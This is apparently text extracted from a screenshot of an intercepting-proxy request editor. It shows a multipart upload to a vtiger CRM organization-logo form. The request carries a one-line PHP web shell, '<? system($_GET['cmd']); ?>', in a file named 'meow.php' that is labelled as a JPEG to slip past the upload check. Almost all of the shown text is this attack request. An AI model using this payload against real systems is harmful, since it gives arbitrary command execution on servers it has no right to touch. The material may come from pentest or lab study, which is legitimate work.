 Request
Pretty Raw \n Actions
45
46 vtiger-crm-logo.jpg
47 -----------------------------313184194025789158143545425165
48 Content-Disposition: form-data; name="binFile"; filename="meow.php"
49 Content-Type: image/jpeg
50
51 <? system($_GET['cmd']); ?>
52 -----------------------------313184194025789158143545425165
53 Content-Disposition: form-data; name="binFile_hidden"
54
55 vtiger-crm-logo2.jpg
56 -----------------------------313184194025789158143545425165
57 Content-Disposition: form-data; name="organization_address"
58
59 40-41-42, Sivasundar Apartments, Flat D-II, Shastri Street, Velachery
Search... 0 matches